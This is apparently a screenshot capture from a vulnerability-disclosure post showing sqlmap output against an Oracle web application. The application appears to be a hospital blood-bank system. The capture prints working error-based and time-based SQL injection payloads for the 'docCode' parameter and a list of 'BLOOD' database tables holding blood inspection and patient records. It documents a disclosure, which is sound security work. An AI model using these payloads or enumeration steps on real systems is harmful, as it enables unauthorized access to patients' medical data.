 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms oracle -D BLO...
[*] starting at 10:22:12
[10:22:12] [INFO] parsing HTTP request from '3.txt'
[10:22:12] [INFO] testing connection to the target URL
[10:22:17] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: docCode (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: agreementId=20150320024894978584&deptCode=319&docCode=2695' AND 823
6=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(120)||CHR(120)|
|CHR(113)||(SELECT (CASE WHEN (8236=8236) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113
)||CHR(112)||CHR(107)||CHR(106)||CHR(113)||CHR(62))) FROM DUAL) AND 'sBLj'='sBLj
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: agreementId=20150320024894978584&deptCode=319&docCode=2695' AND 174
7=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_
USERS T5) AND 'OTxl'='OTxl
---
[10:22:17] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:22:17] [INFO] fetching tables for database: 'BLOOD'
[10:22:18] [WARNING] reflective value(s) found and filtering out
[10:22:18] [INFO] the SQL query used returns 16 entries
[10:22:18] [INFO] retrieved: BLOOD_APPLY_TRANSFER_SENDS
[10:22:19] [INFO] retrieved: BLOOD_APPLY_TRANSFER_RECORD
[10:22:19] [INFO] retrieved: BLOOD_STORAGE_RECORD
[10:22:19] [INFO] retrieved: BLOOD_KEEP_MASTER
[10:22:20] [INFO] retrieved: BLOOD_KEEP_DETAIL
[10:22:20] [INFO] retrieved: BLOOD_INSPECTION_TYPE
[10:22:20] [INFO] retrieved: BLOOD_INSPECTION_RESULT
[10:22:21] [INFO] retrieved: BLOOD_INSPECTION_ITEM
[10:22:21] [INFO] retrieved: BLOOD_DISP_SICK_RECORD
[10:22:21] [INFO] retrieved: BLOOD_DICT
[10:22:22] [INFO] retrieved: BLOOD_APPLY_RECORD
[10:22:22] [INFO] retrieved: BLOOD_ADD_ITEM_DICT
[10:22:22] [INFO] retrieved: BLOOD_USED_MASTER
[10:22:23] [INFO] retrieved: BLOOD_USED_DETAIL
www.wooyun.org